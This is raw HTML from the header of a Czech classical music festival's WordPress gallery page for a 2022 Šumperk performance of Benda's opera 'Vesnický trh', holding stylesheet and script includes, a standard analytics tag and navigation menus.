<link rel='stylesheet' id='elementor-post-54-css' href='https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-54.css?ver=1769372261' media='all' />
<link rel='stylesheet' id='elementor-post-65-css' href='https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-65.css?ver=1769372261' media='all' />
<link rel='stylesheet' id='elementor-post-21445-css' href='https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-21445.css?ver=1769380018' media='all' />
<link rel='stylesheet' id='elementor-post-21288-css' href='https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-21288.css?ver=1769380018' media='all' />
<link rel='stylesheet' id='elementor-post-15683-css' href='https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-15683.css?ver=1769378661' media='all' />
<link rel='stylesheet' id='elementor-post-15642-css' href='https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-15642.css?ver=1769372261' media='all' />
<link rel='stylesheet' id='elementor-post-6243-css' href='https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-6243.css?ver=1769372261' media='all' />
<link rel='stylesheet' id='elementor-post-6241-css' href='https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-6241.css?ver=1769372261' media='all' />
<link rel='stylesheet' id='elementor-post-6239-css' href='https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-6239.css?ver=1769372261' media='all' />
<link rel='stylesheet' id='elementor-post-6237-css' href='https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-6237.css?ver=1769372261' media='all' />
<link rel='stylesheet' id='elementor-post-6235-css' href='https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-6235.css?ver=1769372261' media='all' />
<link rel='stylesheet' id='elementor-post-6224-css' href='https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-6224.css?ver=1769372261' media='all' />
<link rel='stylesheet' id='elementor-post-6210-css' href='https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-6210.css?ver=1769372261' media='all' />
<link rel='stylesheet' id='elementor-post-3451-css' href='https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-3451.css?ver=1769372261' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=latin-ext' media='all' />
<script src="https://klasternihudebnislavnosti.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://klasternihudebnislavnosti.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NNVDV8D" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["klasternihudebnislavnosti.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNVDV8D");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://klasternihudebnislavnosti.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klasternihudebnislavnosti.cz/wp-json/wp/v2/posts/10376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klasternihudebnislavnosti.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://klasternihudebnislavnosti.cz/?p=10376' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klasternihudebnislavnosti.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklasternihudebnislavnosti.cz%2Fgalerie%2Fgalerie-2022%2F30-5-2022-sumperk-jiri-antonin-benda-opera-vesnicky-trh%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klasternihudebnislavnosti.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklasternihudebnislavnosti.cz%2Fgalerie%2Fgalerie-2022%2F30-5-2022-sumperk-jiri-antonin-benda-opera-vesnicky-trh%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#C880A7">
			<link rel="icon" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/cropped-KHS-ikona-2026-32x32.png" sizes="32x32" />
<link rel="icon" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/cropped-KHS-ikona-2026-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/cropped-KHS-ikona-2026-180x180.png" />
<meta name="msapplication-TileImage" content="https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/cropped-KHS-ikona-2026-270x270.png" />
		<style id="wp-custom-css">
			.tag-links{Display:None}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10376 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-3434 elementor-page elementor-page-10376">


<a class="skip-link screen-reader-text" href="#content">Přejít k obsahu</a>

		<header data-elementor-type="header" data-elementor-id="54" class="elementor elementor-54 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1760dad e-con-full e-flex e-con e-parent" data-id="1760dad" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;132916e&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-29e98d9 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="29e98d9" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-677e06d elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="677e06d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://klasternihudebnislavnosti.cz/kontakt/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://klasternihudebnislavnosti.cz/materialy-ke-stazeni">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-alt-circle-down" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zM212 140v116h-70.9c-10.7 0-16.1 13-8.5 20.5l114.9 114.3c4.7 4.7 12.2 4.7 16.9 0l114.9-114.3c7.6-7.6 2.2-20.5-8.5-20.5H300V140c0-6.6-5.4-12-12-12h-64c-6.6 0-12 5.4-12 12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Ke stažení</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://klasternihudebnislavnosti.cz/partneri/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-users" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M96 224c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm448 0c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm32 32h-64c-17.6 0-33.5 7.1-45.1 18.6 40.3 22.1 68.9 62 75.1 109.4h66c17.7 0 32-14.3 32-32v-32c0-35.3-28.7-64-64-64zm-256 0c61.9 0 112-50.1 112-112S381.9 32 320 32 208 82.1 208 144s50.1 112 112 112zm76.8 32h-8.3c-20.8 10-43.9 16-68.5 16s-47.6-6-68.5-16h-8.3C179.6 288 128 339.6 128 403.2V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-28.8c0-63.6-51.6-115.2-115.2-115.2zm-223.7-13.4C161.5 263.1 145.6 256 128 256H64c-35.3 0-64 28.7-64 64v32c0 17.7 14.3 32 32 32h65.9c6.3-47.4 34.9-87.3 75.2-109.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Partneři</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fdcf3fb e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="fdcf3fb" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-bb13df7 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bb13df7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://klasternihudebnislavnosti.cz/kontakt/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d81f21 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4d81f21" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://klasternihudebnislavnosti.cz/materialy-ke-stazeni">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-alt-circle-down" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zM212 140v116h-70.9c-10.7 0-16.1 13-8.5 20.5l114.9 114.3c4.7 4.7 12.2 4.7 16.9 0l114.9-114.3c7.6-7.6 2.2-20.5-8.5-20.5H300V140c0-6.6-5.4-12-12-12h-64c-6.6 0-12 5.4-12 12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Ke stažení</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-03ad404 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="03ad404" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://klasternihudebnislavnosti.cz/partneri/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-users" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M96 224c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm448 0c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm32 32h-64c-17.6 0-33.5 7.1-45.1 18.6 40.3 22.1 68.9 62 75.1 109.4h66c17.7 0 32-14.3 32-32v-32c0-35.3-28.7-64-64-64zm-256 0c61.9 0 112-50.1 112-112S381.9 32 320 32 208 82.1 208 144s50.1 112 112 112zm76.8 32h-8.3c-20.8 10-43.9 16-68.5 16s-47.6-6-68.5-16h-8.3C179.6 288 128 339.6 128 403.2V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-28.8c0-63.6-51.6-115.2-115.2-115.2zm-223.7-13.4C161.5 263.1 145.6 256 128 256H64c-35.3 0-64 28.7-64 64v32c0 17.7 14.3 32 32 32h65.9c6.3-47.4 34.9-87.3 75.2-109.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Partneři</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-605534b e-flex e-con-boxed e-con e-parent" data-id="605534b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:44,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;c5bbcbd&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;sticky_offset_mobile&quot;:40,&quot;sticky_effects_offset_mobile&quot;:0,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9c6187c e-con-full e-flex e-con e-child" data-id="9c6187c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-c7ee531 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c7ee531" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://klasternihudebnislavnosti.cz">
			<img width="2560" height="608" data-src="https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/KHS_2026_LOGO_-scaled.png" class="attachment-full size-full wp-image-20912 lazyload" alt="" data-srcset="https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/KHS_2026_LOGO_-scaled.png 2560w, https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/KHS_2026_LOGO_-300x71.png 300w, https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/KHS_2026_LOGO_-1024x243.png 1024w, https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/KHS_2026_LOGO_-768x182.png 768w, https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/KHS_2026_LOGO_-1536x365.png 1536w, https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/KHS_2026_LOGO_-2048x487.png 2048w" data-sizes="(max-width: 2560px) 100vw, 2560px" src="[data-uri]" style="--smush-placeholder-width: 2560px; --smush-placeholder-aspect-ratio: 2560/608;" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9bc3156 elementor-hidden-desktop e-con-full e-flex e-con e-child" data-id="9bc3156" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-de189be elementor-view-default elementor-widget elementor-widget-icon" data-id="de189be" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM0NTEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fffb777 elementor-hidden-tablet elementor-hidden-phone e-con-full e-flex e-con e-child" data-id="fffb777" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-3816703 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3816703" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3816703" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21344"><a href="https://klasternihudebnislavnosti.cz/" class="elementor-item">O festivalu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17140"><a class="elementor-item">Program a vstupenky</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21093"><a href="https://klasternihudebnislavnosti.cz/program/" class="elementor-sub-item">Program 2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8914"><a href="https://klasternihudebnislavnosti.cz/vstupenky/" class="elementor-sub-item">Vstupenky</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19483"><a class="elementor-sub-item">Informace</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6771"><a href="https://klasternihudebnislavnosti.cz/mista-prodeju/" class="elementor-sub-item">Místa prodejů</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15892"><a href="https://klasternihudebnislavnosti.cz/informace-o-vstupenkach/" class="elementor-sub-item">Informace o vstupenkách</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6290"><a href="https://klasternihudebnislavnosti.cz/hromadne-objednavky/" class="elementor-sub-item">Hromadné objednávky</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6291"><a href="https://klasternihudebnislavnosti.cz/obchodni-podminky/" class="elementor-sub-item">Obchodní podmínky</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6292"><a href="https://klasternihudebnislavnosti.cz/gdpr/" class="elementor-sub-item">GDPR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17142"><a href="https://klasternihudebnislavnosti.cz/ubytovani/" class="elementor-sub-item">Ubytování</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5823"><a href="https://klasternihudebnislavnosti.cz/mista-koncertu/" class="elementor-item">Místa koncertů</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://klasternihudebnislavnosti.cz/klub-mecenasu/" class="elementor-item">Klub mecenášů</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-19513"><a href="https://klasternihudebnislavnosti.cz/category/galerie/" class="elementor-item">Galerie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20254"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2025/" class="elementor-sub-item">Galerie 2025</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17159"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2024/" class="elementor-sub-item">Galerie 2024</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13506"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2023/" class="elementor-sub-item">Galerie 2023</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10375"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2022/" class="elementor-sub-item">Galerie 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19520"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2021/" class="elementor-sub-item">Galerie 2021</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19519"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2020/" class="elementor-sub-item">Galerie 2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19518"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2019/" class="elementor-sub-item">Galerie 2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19517"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2018/" class="elementor-sub-item">Galerie 2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19516"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2017/" class="elementor-sub-item">Galerie 2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19515"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2016/" class="elementor-sub-item">Galerie 2016</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://klasternihudebnislavnosti.cz/videoteka/" class="elementor-sub-item">Videotéka</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
